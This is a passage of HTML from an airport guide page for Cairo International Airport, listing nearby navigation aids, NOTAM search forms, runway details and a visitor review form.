<td><a href='https://airportguide.com/navaid/BLT/VOR-DME'><font size='-1'>BLT</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Baltim</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.90</font></td>
<td><font size='-1'>350</font></td>
<td><font size='-1'>345</font></td>
</tr><tr>
<td><font size='-1'>97.7</font></td>
<td><a href='https://airportguide.com/navaid/DJ/NDB'><font size='-1'>DJ</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Borg El Arab</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>563</font></td>
<td><font size='-1'>298</font></td>
<td><font size='-1'>293</font></td>
</tr><tr>
<td><font size='-1'>98.6</font></td>
<td><a href='https://airportguide.com/navaid/NOZ/VOR-DME'><font size='-1'>NOZ</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Alexandria</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>115.90</font></td>
<td><font size='-1'>310</font></td>
<td><font size='-1'>305</font></td>
</tr><tr>
<td><font size='-1'>98.8</font></td>
<td><a href='https://airportguide.com/navaid/AXD/NDB'><font size='-1'>AXD</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Alexandria</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>403</font></td>
<td><font size='-1'>311</font></td>
<td><font size='-1'>306</font></td>
</tr><tr>
<td><font size='-1'>99.1</font></td>
<td><a href='https://airportguide.com/navaid/D/NDB'><font size='-1'>D</font></a></td>
<td><font size='-1'></font></td>
<td><font size='-1'>Inner Beacon</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>273</font></td>
<td><font size='-1'>298</font></td>
<td><font size='-1'>293</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

</tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL HECA NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=HECA&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View HECA NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='HECA'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of HECA 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of HECA 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> No remarks for this landing facility
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/CAI#05C-23C'>05C/23C</a></font><br><font size='-1'><a href='https://airportguide.com/airport/info/CAI#05L-23R'>05L/23R</a></font><br><font size='-1'><a href='https://airportguide.com/airport/info/CAI#05R-23L'>05R/23L</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/CAI#05R-23L'>05R/23L</a> is 13124 ft (4000 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >CAI Airport Runway Details</h4> 
<a name='05C-23C'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 05C/23C&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>13120 ft x 197 ft (3999 m x  60 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Yes Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 05C</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 23C</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>382</font></td>
    <td valign='top' width='30%'><font size='-1'>375</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>30.099701</font></td>
    <td valign='top'><font size='-1'>30.123301</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>31.398199</font></td>
    <td valign='top'><font size='-1'>31.4296</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>45</font></td>
    <td valign='top'><font size='-1'>225</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Elevation:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>382</font></td>
    <td valign='top'><font size='-1'>375</font></td>
  </tr></table><p>
<a name='05L-23R'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 05L/23R&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>10830 ft x 197 ft (3301 m x  60 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Yes Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 05L</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 23R</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>190</font></td>
    <td valign='top' width='30%'><font size='-1'>199</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>30.11969947814</font></td>
    <td valign='top'><font size='-1'>30.13909912109</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>31.380199432373</font></td>
    <td valign='top'><font size='-1'>31.406299591064</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>49.4</font></td>
    <td valign='top'><font size='-1'>229.4</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Elevation:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>190</font></td>
    <td valign='top'><font size='-1'>199</font></td>
  </tr></table><p>
<a name='05R-23L'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 05R/23L&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>13124 ft x 197 ft (4000 m x  60 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Yes Intensity</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 05R</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 23L</font></strong></h3>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>382</font></td>
    <td valign='top' width='30%'><font size='-1'>375</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>30.09716606140</font></td>
    <td valign='top'><font size='-1'>30.12066650390</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>31.419000625610</font></td>
    <td valign='top'><font size='-1'>31.450500488281</font></td>
  </tr>    <tr> 
    <td valign='top'> 
      <div align='left'><font size='-1'><strong>Runway True Alignment:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>49.2</font></td>
    <td valign='top'><font size='-1'>229.2</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Yes</font></td>
    <td valign='top'><font size='-1'>Yes</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Threshold Elevation:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>382</font></td>
    <td valign='top'><font size='-1'>375</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Cairo International Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="019646">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >CAI  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=30.121901&amp;lon=31.4056&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >CAI  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Cairo/d782-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/CAI'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
